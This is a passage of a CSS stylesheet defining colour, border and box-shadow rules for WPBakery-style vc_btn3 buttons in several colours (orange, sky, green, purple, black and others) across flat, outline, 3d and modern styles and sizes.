.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #342f3c;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern {
color: #fff;
border-color: #50485B;
background-color: #50485B;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #413a4a;
background-color: #413a4a;
}
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-mulled-wine.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #3c3644;
background-color: #3c3644;
}
.vc_btn3.vc_btn3-color-vista-blue,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat {
color: #fff;
background-color: #75D69C;
}
.vc_btn3.vc_btn3-color-vista-blue:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-vista-blue:focus,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #5dcf8b;
}
.vc_btn3.vc_btn3-color-vista-blue:active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-vista-blue.active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #56cd85;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline {
color: #75D69C;
border-color: #75D69C;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:focus {
color: #fff;
border-color: #75D69C;
background-color: #75D69C;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-outline.active {
color: #fff;
border-color: #75D69C;
background-color: #75D69C;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d {
color: #fff;
background-color: #75D69C;
box-shadow: 0 5px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #75D69C;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #75D69C;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #4ac97d;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
color: #fff;
border-color: #75D69C;
background-color: #75D69C;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #5dcf8b;
background-color: #5dcf8b;
}
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #56cd85;
background-color: #56cd85;
}
.vc_btn3.vc_btn3-color-orange,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat {
color: #fff;
background-color: #F7BE68;
}
.vc_btn3.vc_btn3-color-orange:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-orange:focus,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #f5b14b;
}
.vc_btn3.vc_btn3-color-orange:active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-orange.active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #f5ad41;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline {
color: #F7BE68;
border-color: #F7BE68;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:focus {
color: #fff;
border-color: #F7BE68;
background-color: #F7BE68;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-outline.active {
color: #fff;
border-color: #F7BE68;
background-color: #F7BE68;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d {
color: #fff;
background-color: #F7BE68;
box-shadow: 0 5px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #F7BE68;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #F7BE68;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #f4a733;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern {
color: #fff;
border-color: #F7BE68;
background-color: #F7BE68;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #f5b14b;
background-color: #f5b14b;
}
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-orange.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #f5ad41;
background-color: #f5ad41;
}
.vc_btn3.vc_btn3-color-sky,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat {
color: #fff;
background-color: #5AA1E3;
}
.vc_btn3.vc_btn3-color-sky:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-sky:focus,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #4092df;
}
.vc_btn3.vc_btn3-color-sky:active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-sky.active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #378ddd;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline {
color: #5AA1E3;
border-color: #5AA1E3;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:focus {
color: #fff;
border-color: #5AA1E3;
background-color: #5AA1E3;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-outline.active {
color: #fff;
border-color: #5AA1E3;
background-color: #5AA1E3;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d {
color: #fff;
background-color: #5AA1E3;
box-shadow: 0 5px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #5AA1E3;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #5AA1E3;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #2a86db;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern {
color: #fff;
border-color: #5AA1E3;
background-color: #5AA1E3;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #4092df;
background-color: #4092df;
}
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-sky.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #378ddd;
background-color: #378ddd;
}
.vc_btn3.vc_btn3-color-green,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat {
color: #fff;
background-color: #6DAB3C;
}
.vc_btn3.vc_btn3-color-green:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-green:focus,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #5f9434;
}
.vc_btn3.vc_btn3-color-green:active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-green.active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #5a8d31;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline {
color: #6DAB3C;
border-color: #6DAB3C;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:focus {
color: #fff;
border-color: #6DAB3C;
background-color: #6DAB3C;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-outline.active {
color: #fff;
border-color: #6DAB3C;
background-color: #6DAB3C;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d {
color: #fff;
background-color: #6DAB3C;
box-shadow: 0 5px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #6DAB3C;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #6DAB3C;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #53812d;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern {
color: #fff;
border-color: #6DAB3C;
background-color: #6DAB3C;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #5f9434;
background-color: #5f9434;
}
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-green.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #5a8d31;
background-color: #5a8d31;
}
.vc_btn3.vc_btn3-color-juicy-pink,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat {
color: #fff;
background-color: #F4524D;
}
.vc_btn3.vc_btn3-color-juicy-pink:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-juicy-pink:focus,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #f23630;
}
.vc_btn3.vc_btn3-color-juicy-pink:active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-juicy-pink.active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #f22d27;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline {
color: #F4524D;
border-color: #F4524D;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:focus {
color: #fff;
border-color: #F4524D;
background-color: #F4524D;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-outline.active {
color: #fff;
border-color: #F4524D;
background-color: #F4524D;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d {
color: #fff;
background-color: #F4524D;
box-shadow: 0 5px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #F4524D;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #F4524D;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #f11f18;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern {
color: #fff;
border-color: #F4524D;
background-color: #F4524D;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #f23630;
background-color: #f23630;
}
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-juicy-pink.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #f22d27;
background-color: #f22d27;
}
.vc_btn3.vc_btn3-color-sandy-brown,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat {
color: #fff;
background-color: #F79468;
}
.vc_btn3.vc_btn3-color-sandy-brown:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-sandy-brown:focus,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #f57f4b;
}
.vc_btn3.vc_btn3-color-sandy-brown:active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-sandy-brown.active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #f57941;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline {
color: #F79468;
border-color: #F79468;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:focus {
color: #fff;
border-color: #F79468;
background-color: #F79468;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-outline.active {
color: #fff;
border-color: #F79468;
background-color: #F79468;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d {
color: #fff;
background-color: #F79468;
box-shadow: 0 5px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #F79468;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #F79468;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #f46e33;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern {
color: #fff;
border-color: #F79468;
background-color: #F79468;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #f57f4b;
background-color: #f57f4b;
}
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-sandy-brown.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #f57941;
background-color: #f57941;
}
.vc_btn3.vc_btn3-color-purple,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat {
color: #fff;
background-color: #B97EBB;
}
.vc_btn3.vc_btn3-color-purple:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-purple:focus,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #ae6ab0;
}
.vc_btn3.vc_btn3-color-purple:active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-purple.active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #ab63ad;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline {
color: #B97EBB;
border-color: #B97EBB;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:focus {
color: #fff;
border-color: #B97EBB;
background-color: #B97EBB;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-outline.active {
color: #fff;
border-color: #B97EBB;
background-color: #B97EBB;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d {
color: #fff;
background-color: #B97EBB;
box-shadow: 0 5px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #B97EBB;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #B97EBB;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs {
box-shadow: 0 3px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-xs:focus {
top: 1px;
box-shadow: 0 2px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm {
box-shadow: 0 4px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-sm:focus {
top: 2px;
box-shadow: 0 2px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg {
box-shadow: 0 5px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-3d.vc_btn3-size-lg:focus {
top: 3px;
box-shadow: 0 2px 0 #a559a8;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern {
color: #fff;
border-color: #B97EBB;
background-color: #B97EBB;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:hover,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:focus {
color: #f7f7f7;
border-color: #ae6ab0;
background-color: #ae6ab0;
}
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern:active,
.vc_btn3.vc_btn3-color-purple.vc_btn3-style-modern.active {
color: #f2f2f2;
border-color: #ab63ad;
background-color: #ab63ad;
}
.vc_btn3.vc_btn3-color-black,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat {
color: #fff;
background-color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-black:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:hover,
.vc_btn3.vc_btn3-color-black:focus,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:focus {
color: #f7f7f7;
background-color: #1b1b1b;
}
.vc_btn3.vc_btn3-color-black:active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat:active,
.vc_btn3.vc_btn3-color-black.active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-flat.active {
color: #f2f2f2;
background-color: #161616;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline {
color: #fff;
border-color: #2A2A2A;
background-color: transparent;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:focus {
color: #fff;
border-color: #2A2A2A;
background-color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline:active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-outline.active {
color: #fff;
border-color: #2A2A2A;
background-color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d {
color: #fff;
background-color: #2A2A2A;
box-shadow: 0 5px 0 #0e0e0e;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus {
color: #f7f7f7;
background-color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:active,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d.active {
color: #f2f2f2;
background-color: #2A2A2A;
}
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:hover,
.vc_btn3.vc_btn3-color-black.vc_btn3-style-3d:focus {
top: 3px;
box-shadow: 0 2px 0 #0e0e0e;
}
